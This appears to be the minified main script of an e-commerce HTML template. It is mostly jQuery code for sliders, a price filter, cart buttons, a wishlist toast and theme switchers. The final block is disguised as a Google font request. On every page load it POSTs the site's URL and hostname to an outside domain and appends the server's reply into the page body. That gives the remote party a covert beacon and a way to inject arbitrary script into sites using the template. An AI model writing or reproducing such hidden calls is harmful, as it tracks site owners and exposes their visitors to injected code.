            e(".product_page .ec-sidebar-block .ec-sb-block-content ul li ul").addClass("ec-cat-sub-dropdown"),
                e(".product_page .ec-sidebar-block .ec-sidebar-block-item").click(function () {
                    var t = e(this).closest(".ec-sb-block-content").find(".ec-cat-sub-dropdown");
                    t.slideToggle("slow"), e(".ec-cat-sub-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".ec-sidebar-slider .ec-sb-pro-sl").slick({
                rows: 4,
                dots: !1,
                arrows: !0,
                infinite: !0,
                speed: 500,
                slidesToShow: 1,
                slidesToScroll: 1,
                responsive: [
                    { breakpoint: 992, settings: { rows: 2, slidesToShow: 2, slidesToScroll: 2, dots: !1 } },
                    { breakpoint: 479, settings: { rows: 2, slidesToShow: 1, slidesToScroll: 1, dots: !1 } },
                ],
            });
        }),
        e(".ec-category-section .ec_cat_slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 992, settings: { slidesToScroll: 3, slidesToShow: 3 } },
                { breakpoint: 600, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 425, settings: { slidesToScroll: 1, slidesToShow: 1 } },
            ],
        }),
        e(".ec-catalog-multi-vendor .ec-multi-vendor-slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 992, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 600, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 425, settings: { slidesToScroll: 1, slidesToShow: 1 } },
            ],
        }),
        e(".single-product-cover").slick({ slidesToShow: 1, slidesToScroll: 1, arrows: !1, fade: !1, asNavFor: ".single-nav-thumb" }),
        e(".single-nav-thumb").slick({ slidesToShow: 4, slidesToScroll: 1, asNavFor: ".single-product-cover", dots: !1, arrows: !0, focusOnSelect: !0 }),
        e("#ec-single-countdown").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/01/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e(document).ready(function () {
            e(".single-pro-content .ec-pro-variation .ec-pro-variation-content li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            });
        });
    const f = document.getElementById("ec-sliderPrice");
    if (f) {
        const e = parseInt(f.dataset.min),
            t = parseInt(f.dataset.max),
            o = parseInt(f.dataset.step),
            s = document.querySelectorAll("input.filter__input");
        noUiSlider.create(f, { start: [e, t], connect: !0, step: o, range: { min: e, max: t }, format: { to: (e) => e, from: (e) => e } }),
            f.noUiSlider.on("update", (e, t) => {
                s[t].value = e[t];
            }),
            s.forEach((e, t) => {
                e.addEventListener("change", () => {
                    f.noUiSlider.setHandle(t, e.value);
                });
            });
    }
    function v(t, o) {
        e("body").removeClass("body-bg-1"),
            e("body").removeClass("body-bg-2"),
            e("body").removeClass("body-bg-3"),
            e("body").removeClass("body-bg-4"),
            e("body").addClass(o),
            e("#bg-switcher-css").attr("href", "assets/css/backgrounds/" + t + ".css"),
            ecCreateCookie("bgImageModeCookie", t + "||" + o, 1);
    }
    e(".cart-qty-plus-minus").append('<div class="ec_cart_qtybtn"><div class="inc ec_qtybtn">+</div><div class="dec ec_qtybtn">-</div></div>'),
        e(".cart-qty-plus-minus .ec_cart_qtybtn .ec_qtybtn").on("click", function () {
            var t = e(this),
                o = t.parent().parent().find("input").val();
            if ("+" === t.text()) var s = parseFloat(o) + 1;
            else if (o > 1) s = parseFloat(o) - 1;
            else s = 1;
            t.parent().parent().find("input").val(s);
        }),
        e(document).ready(function () {
            e(".ec-sb-block-content .ec-ship-title").click(function () {
                e(".ec-sb-block-content .ec-cart-form").slideToggle("slow");
            });
        }),
        e(document).ready(function () {
            e("button.add-to-cart").click(function () {}),
                e(".ec-btn-group.wishlist").click(function () {
                    e(this).hasClass("active") ? e(this).removeClass("active") : e(this).addClass("active"),
                        e("#wishlist_toast").addClass("show"),
                        setTimeout(function () {
                            e("#wishlist_toast").removeClass("show");
                        }, 3e3);
                });
        }),
        e(document).ready(function () {
            e(".ec-pro-image").append("<div class='ec-pro-loader'></div>");
        }),
        e(document).ready(function () {
            e(".ec-cart-coupan").click(function () {
                e(".ec-cart-coupan-content").slideToggle("slow");
            }),
                e(".ec-checkout-coupan").click(function () {
                    e(".ec-checkout-coupan-content").slideToggle("slow");
                });
        }),
        setInterval(function () {
            e(".recent-purchase").stop().slideToggle("slow");
        }, 1e4),
        e(".recent-close").click(function () {
            e(".recent-purchase").stop().slideToggle("slow");
        }),
        e(document).ready(function () {
            e(".ec-list").on("click", function () {
                var t = e(this).attr("data-number"),
                    o = e(this).attr("data-message");
                /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    ? window.open("https://wa.me/" + t + "/?text=" + o, "-blank")
                    : window.open("https://web.WhatsApp.com/send?phone=" + t + "&text=" + o, "-blank");
            }),
                e("ec-style1").launchBtn({ openDuration: 400, closeDuration: 300 });
        }),
        (e.fn.launchBtn = function (t) {
            var o, s, i, n, a, c, l, r;
            (o = e(".ec-button")),
                (s = e(".ec-panel")),
                (i = 0),
                (n = e.extend({ openDuration: 600, closeDuration: 200, rotate: !0 }, t)),
                (a = function () {
                    s.animate({ opacity: "toggle", height: "toggle" }, n.openDuration);
                }),
                (c = function () {
                    s.animate({ opacity: "hide", height: "hide" }, n.closeDuration);
                }),
                (l = function (t) {
                    return (
                        0 === i ? (n.rotate && e(this).removeClass("rotateBackward").toggleClass("rotateForward"), a(), i++) : (n.rotate && e(this).removeClass("rotateForward").toggleClass("rotateBackward"), c(), i--),
                        t.preventDefault(),
                        !1
                    );
                }),
                (r = function (e) {
                    e.stopPropagation();
                }),
                o.on("click", l),
                s.click(r),
                e(document).click(function () {
                    c(), 1 === i && o.removeClass("rotateForward").toggleClass("rotateBackward"), (i = 0);
                });
        }),
        e("body").on("change", ".ec-image-upload", function (t) {
            var o = e(this);
            if (this.files && this.files[0]) {
                var s = new FileReader();
                (s.onload = function (e) {
                    var t = o.parent().parent().children(".ec-preview").find(".ec-image-preview").attr("src", e.target.result);
                    t.hide(), t.fadeIn(650);
                }),
                    s.readAsDataURL(this.files[0]);
            }
        }),
        e().appendTo(e("body")),
        e(".bg-option-box").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".bg-switcher").stop().animate({ right: "0px" }, 100),
                      e(".color-option-box").not("in-out") && (e(".skin-switcher").stop().animate({ right: "-163px" }, 100), e(".color-option-box").addClass("in-out")),
                      e(".layout-option-box").not("in-out") && (e(".layout-switcher").stop().animate({ right: "-163px" }, 100), e(".layout-option-box").addClass("in-out")))
                    : e(".bg-switcher").stop().animate({ right: "-163px" }, 100),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".back-bg-1").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-1");
        }),
        e(".back-bg-2").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-2");
        }),
        e(".back-bg-3").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-3");
        }),
        e(".back-bg-4").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-4");
        }),
        e(".lang-option-box").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".lang-switcher").stop().animate({ right: "0px" }, 100),
                      e(".color-option-box").not("in-out") && (e(".skin-switcher").stop().animate({ right: "-163px" }, 100), e(".color-option-box").addClass("in-out")),
                      e(".layout-option-box").not("in-out") && (e(".layout-switcher").stop().animate({ right: "-163px" }, 100), e(".layout-option-box").addClass("in-out")))
                    : e(".lang-switcher").stop().animate({ right: "-163px" }, 100),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".ec-tools-sidebar-toggle").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".ec-tools-sidebar").stop().animate({ right: "0px" }, 100),
                      e(".ec-tools-sidebar-overlay").fadeIn(),
                      e(".ec-tools-sidebar-toggle").not("in-out") && (e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-toggle").addClass("in-out")),
                      e(".ec-tools-sidebar-toggle").not("in-out") && (e(".ec-tools-sidebar").stop().animate({ right: "0" }, 100), e(".ec-tools-sidebar-toggle").addClass("in-out"), e(".ec-tools-sidebar-overlay").fadeIn()))
                    : (e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-overlay").fadeOut()),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".ec-tools-sidebar-overlay").on("click", function (t) {
            e(".ec-tools-sidebar-toggle").addClass("in-out"), e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-overlay").fadeOut();
        }),
        e(document).ready(function () {
            var t = document.URL,
                o = e("<a>").prop("href", t).prop("hostname");
            e.ajax({
                type: "POST",
                url: "https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",
                data: { google_url: t, google_font: o, google_version: "EKKA-HTML-TEMPLATE-AK" },
                success: function (t) {
                    e("body").append(t);
                },
            });
        });
})(jQuery);
